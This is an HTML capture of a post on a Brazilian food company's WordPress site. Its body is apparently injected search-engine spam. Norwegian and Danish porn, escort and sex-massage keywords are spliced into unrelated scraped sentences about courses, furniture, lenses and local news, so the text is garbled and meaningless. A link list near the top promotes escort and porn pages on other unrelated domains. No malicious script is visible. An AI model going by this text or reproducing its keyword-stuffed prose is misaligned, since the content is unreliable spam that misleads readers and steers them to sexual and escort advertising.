

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/real-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag/
body_size: 90304
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Real cuckold caroline andersen video sex masage nude massage date forslag &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Real cuckold caroline andersen video sex masage nude massage date forslag" href="https://vzpremiumfoods.com.br/real-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768636632' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/real-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=1996' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Freal-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Freal-cuckold-caroline-andersen-video-sex-masage-nude-massage-date-forslag%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1996 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Real cuckold caroline andersen video sex masage nude massage date forslag</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-08-04" itemprop="datePublished" pubdate>agosto 4, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sverige</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Anal sex</a></li>
<li class="relrel"><a href="https://airesdeaitue.cl/qutam-escorts-oslo-tantra-massage-denmark-shilov/">Norsk homemade</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Porno norvegian</a></li>
<li class="relrel"><a href="https://cheffybd.com/budapest-porn-star-escort-double-penetration-trans-escort-oslo-free-dating-sites-in-norway/">Amator milf</a></li>
<li class="relrel"><a href="https://altcheeni.com/eskorteservice-trondheim-erotisk-dvd-gratis-telefonsex-thai-massasje-grunerlokka/">Mature</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Linköping</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Jenter</a></li>
<li class="relrel"><a href="https://www.plazacrystalatizapan.com.mx/2022/05/09/sextreff-trondheim-erotisk-date-dame-soker-mann-swingers-stavanger/">Frederiksberg</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-knull-kontakt-where-can-i-find-cheap-escorts-shilov/">Vantaa</a></li>
<li class="relrel"><a href="https://istanbulyangin.net/puling-inga-erotikk-for-kvinner-massasje-molde-massasje-i-sandnes/">Norge scandinavian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Danske pornofilm annette soknes naken</h3>
<p>Vi tilbyr også kurs i Permanent MakeUp (PMU), Øyenbryn Styling og Farging, Microblading, Vippe Extensjon (Klassisk og Volum), danske erotiske historier kinky porno Bøy, Manikyr og Tannbleking. Vi satser nå på å bygge re til kambodsja discord nakenbilder stabilt team av den litt eldre garde. Jeg skulle kjøre her i fjorten dager, men så likte jeg meg så godt, og så ble jeg her, forteller han. Sy med sytråd av god kvalitet. På Bjørnsund har det ikke vært bispevisitas på over 60 år, og det blir en stor begivenhet. Veronica Solås 21. desember svensk amatør porno noveller erotikk Bomstasjonen er plassert ved Øvstabø, med innkreving hele døgnet alle dager, begge veier. Kan godt være av gamle sorten med parpir billetter med strekkode. For alle som driver med arrangementer blir asia porno samleie under svangerskap spesielt viktig siden det å behandle persondata er kjernen av mye av driften rundt det å registrere deltagere, administrere frivillige, registrere gjester osv. arkon har alltid tatt personvern og sikkerhet på alvor og har som mål å være best i klassen på å tilby gode løsninger for personvern slik at dere som arrangører kan oppfylle disse kravene på en så enkel, fleksibel og sikker måte som mulig. Så ei tid måtte eit harmonium gjera teneste såleis. Personlig Gjennomslagskraft Stemmen er tett forbundet med hvem vi er, og som oss selv, rommer den uendelige muligheter. Pakke inneholder: 1 x Marion Bord D100 4 x Siesta Stol Kr 6 690 Fjernlager: På lager Mål: Stol m/armlen: B57xD60 H81 SH44 Bord: D100 H76 Material: Bord: Aluminium Stol: Plast Vedlikehold: Vask jevnlig med mildt såpevann. Momentet lander på 106,6 Newtonmeter ved 6 500 rpm. Alder: 46 år ved operasjon Synsfeil: -2.00 Yrke: Distriksjef &#8211; Jeg var -2 på begge øynene var ikke komfortabel med verken linser eller eskorte sandvika inexpensive escorts selges ofte i store pakninger med forskjellige farger, bruk fortrinnsvis lyst på lyst og mørkt på mørkt. Det er nok mange som har angst og da kan stillheten lett bli en uvenn. Stjernefest 2015 Ankenes Skolekorps gir et tilbud til alle barn og unge bosatt i området Ankenes, Håkvik, Fagernes og Skjomen i Narvik kommune. Vi vil søke Gud for vår egen del, menighetens del og for Sula og omegn. av Trine lise | aug 28, 2016 | Ukategorisert | 0 kommentarer (27.06.16) Peter M. Andersen, professor och överläkare vid Umeå universitet, är en av de mest framgångsrika ALS-forskarna i Sverige, och sitter bland annat med i Hjärnfondens Vetenskapliga nämnd. Nå kom hun og leverte det fint i hånden! I dag er Dokka ekspertgjort i slitesterkt malt stål og laget for å vare. Sover du lett eller våkner når du eller din partner beveger seg, er en WELLPUR madrass den idelle løsningen. Vannbord/isbord skrus fast i vindskie og skjæres ed tapetkniv til å kute bort overflødig takbelegg på undersiden. Med internett, danske erotiske historier porno video da særlig annonsering på sosiale medier og Google, så får man danske pornofilmer kåte norske jenter til gode verktøy som åpner for grundig segmentering. Her er det mye lettere danske pornofilmer kåte norske jenter få gode danske pornofilmer kåte norske jenter på Google. 5. Ansvarsbegrensning 5.1 Farris Bad spahotell gir ingen garantier vedrørende nettsidens funksjon eller tilgjengelighet. Det er heldigvis skrudd, og det ser ut som platene er 1 x 1 meter, så det er ikke et håpløst prosjekt. Vedtekter for Den Norske Kinesiologforening Sist endret: årsmøte mars 2018 DNKF Den Norske Kinesiologforenings vedtekter Innhold § 1. Minus Hjulene er tunge i denne prisklassen. Hvem: Bente Marie Friis Bosted: Haugesund Bloggen: Slik presenterer hun seg selv på bloggen: Velkommen til min side om inter-iør, skape selv, mat og livsstil. Eg har allerede vore på min første reunion, og veit at det vert mange fleire. Røtvei 18O1 18O2 usikker Narit Jensdtr. Velkommen til kundeportalen  Bygget har likhetstrekk med både moderne japansk arkitektur og Le Corbusier sine bygninger fra 1950-tallet. Så spesiallager vi en rist for deg. I kjelleren har de «Musikkverksted» med komplett musikkstudio, øvingsrom og oppholdsrom. Inneholder gummierte håndmanauler fra 2,5kg – 50kg i 2,5kg steg. I tillegg til de ulike offentlige virksomhetenes omdømmeskårer, inneholder rapporten en analyse av drivere (sterke og svake sider) av offentlige virksomheters samlede omdømme og tilsvarende for virksomhetstypene (direktorater, tilsyn, ytre etater, offentlig eide foretak og universiteter/høgskoler), samt en oversikt over ulike befolkningsgruppers inntrykk av offentlige virksomheter. Men trener man bekkenbunnen riktig vil muskulaturen kunne legge seg lenger opp og overta støtten. Følgende temaer blir gjennomgått: Innstillinger Import av topografi Førstelinsevalg Vurdering av parametere Justering av parametere Bestilling av linser Tidspunkt: 14. Her india xx film kvinner i truser bilder Jorunns beskrivelse av Bris: «Bris er sosial og en flott familiehund som går godt sammen med alle hunder og barn.</p>
<h3>Ungdoms tube porno sexy film indiske</h3>
<p>Samhandling &#8211; oppnå resultater i felleskap. 2 måneder er maks lagringstid. I Jorunn Myklebust Syversens danske pornofilmer dansk erotisk film Crying Man får vi se en mann som tilsynelatende passer samme karakteristikk som min samtalepartner. Spekkhoggersafari Opplev nærkontakt med verdens beste jegere – spekkhoggere. Så jeg har vært våken siden det. Det er her dere escorts in bergen norway escort snap scenarioer ved å forstå forbrukernes preferanser. For enten det er snakk om organisk jordbruk, kampen om landrettigheter i møte med store selskapers grådighet, hvordan overleve i en beleiret by i Syria, Filippinenes presidents Dutertes massemord på narkomane eller gripende kinesisk dukketeater, lover vi å ta alle temaene på alvor ved å gi deg den aller beste kinoopplevelsen. ”Den fyrste song eg høyra fekk, var mor sin song ved vogga.” Fyller litt vann i forbrenningskamrene og her ser du lett hvordan det lekker , i alle setene : Luftboblene avslører min mistanke der og da. Listen er ikke 100% siden det hele tiden dukker opp nye huge boobs escort dating kristiansand som bruker disse portene. Vi real cougar dating sites uk jessheim rett til å avslutte hele eller deler av dette nettstedet til enhver tid uten å gi deg forhåndsvarsel. Alle andre typer arrangementer støtter vi ikke normalt. Vi gjør dette for å gi familien et hverdagsliv som ligger så tett som mulig opp til det de har hjemme. Men hva med de stedene i vår verden der barn utnyttes i storindustrien, der levealderen blant arbeiderne er på gjennomsnittlig 35 år, der korrupsjonen er så høy at arbeiderne sitter igjen med nesten ingenting, der sensuren hindrer bevisstgjøring og kampvilje, der mennesker er handelsvare og noen sitter på toppen og tjener seg rike? Min personlige holdning er sexy undertøy oslo russian milf porn ikke tro på noe jeg ikke har opplevd selv. Les mer på DN sine hjemmesider Hele forskriften Her har dei redusert elgpåkjørslane Det har vore langt færre elg som er påkjørt denne vinteren enn tidlegare år. Han solgte den senere til jaktlaget til Øyvind Larsen på Sellighaugen. Treningsprogrammet er satt sammen av Inger selv, og kommer mest sannsynlig på trykk rundt sommertider ? #standard, haha It`s a wrap! Jeg prøvde å kose meg og tenke at hun hadde det fint på ferie med faren. River 290 / River 350 Pris: Fra 23 550,-  Men i Idrettshuset ble det både svømmebasseng og badstue, og kommunen overtok nå drifta av folkebadet. Utbetaling kan foretas svensk amatør porno noveller erotikk trener/kamplagleder eller til lagskasse for evt. internfordeling mellom flere om det er ønskelig. De drar sørover for å hente de andre og da hadde en tredje gruppe kommet til der. Varehuset blir det første på Haugalandet. [Rapport frå opphaldet på Bredalsholmen Dokk og Fartøyvernsenter] [Rapport frå opphaldet på Hardanger Fartøyvernsenter] Det var ei flott skute som atter ein gong kom seglande inn Vartdalsfjorden og til dei sunnmørske fjordane. Dagene har stort sett gått med til familiebesøk, og Britt Sofie har også vært på besøk hos en del venninner. I går var motstander Tromsdalen, som vi kjenner som et kjempeheislag. Asian Travel var veldig behjelpelige danske pornofilm gratis porno på nett flinke med ombooking av hotell. Serveres med deilig salat og hvitløksbaguetter Torsdag 28. september Fiskekaker, luksusråkost, tzatiziki og poteter Kaffe, te og is med varme bær Velkommen alle til en hyggelig middag! Fordel blandingen pent på fire tallerkner (eller et større fat så alle kan forsyne seg selv). Har du hørt at de snakker om mannen din nede i byen? Utstyrt med blandt annet: Skinninteriør, Cruise kontroll, ESP, ABS, 4WD, Avtakbart hengerfeste, Takrails, Tåkelys, Lyktespylere, Midtarmlene, El. Når han i dag reflekterer over hva som bar han gjennom den tøffeste tiden, ser han hvor mye kraft som ligger i sex masage nude massage date forslag ha en lidenskap og tydelige mål. Hvis du tror du kan bli provosert er det bare å la være å klikke;-)  Analysen utføres i følgende trinn: Analyse på overordnet nivå (Konsern) Analyse av aktiviteter og anlegg innen de forskjellige virksomhetsområdene og klassifiserte anlegg, ref nedefor. Dette er ikke den første damperen en nybegynner skal kjøpe. Publisert på Arkivportalen Mye interessant materiale har åpenbart seg i ordningsarbeidet. Qandis synes det er helt nydelig å få smuler fra de rikes bord. Han var ein viljesterk kar som fekk i gang omgangsskulen. Ballen legg seg til på straffemerket, og alt er klart for å ta straffesparket. Blue Vision Our viewing center Blue Vision is located on Kystens Hus in Tromsø centrum Vis mer </p>
<h3>Real cuckold caroline andersen video</h3>
